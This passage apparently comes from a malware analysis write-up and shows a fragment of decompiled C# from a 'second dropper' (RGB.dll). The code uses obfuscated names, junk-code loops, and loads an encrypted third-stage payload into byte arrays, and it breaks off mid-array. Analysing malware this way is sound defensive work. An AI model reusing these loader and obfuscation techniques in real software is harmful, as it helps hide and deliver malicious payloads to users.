 this.InstanceKeyCollisionException_Str = string.Empty;
base..ctor();
Pntiyy69SIbcOmRrIV.InitializeArrayWrapper(array, fieldof(<PrivateImplementationDetails>.third_stage_encrypted).FieldHandle);
this.Setter_ArrayOfBytes(array);
int j;
for (int i = 0; i < 7; i = j + 1)
{
Math.Floor(3.141592653589793);
Pntiyy69SIbcOmRrIV.n8mwqOFFCU2QyB5me3D(10588126635040847724957211461m);
j = i;
}
decimal[] array2 = new decimal[]
{
34156244765613988826605846049m,
63760776248162096250475281854m,
41416373138754673651533131649m,
67103126384231376063472355051m,
30665090430292619107941659735m,
40317864273416857717087288199m
};
for (j = 0; j < array2.Length; j++)
{
Pntiyy69SIbcOmRrIV.WMlCs0FSRn16X60pHMy((new int[]
{
30,
76,
1,
90,
14,
44,
23
})[0], (new int[]
{
14,
30,
68,
14,
99
})[0]);
}
array2 = new decimal[]
{
-58242580142388584328195501215m,
-48484232680034761570038989379m,
78630117320330547044831450461m,
-59556337355326656872581955105m,
-57980308278981419899593654579m
};
for (j = 0; j < array2.Length; j++)
{
}
this.Setter_HUGEarrOfBytes(new byte[]
{
134,
145,
124,
105,
105,
"RGB.dll" (Second Dropper)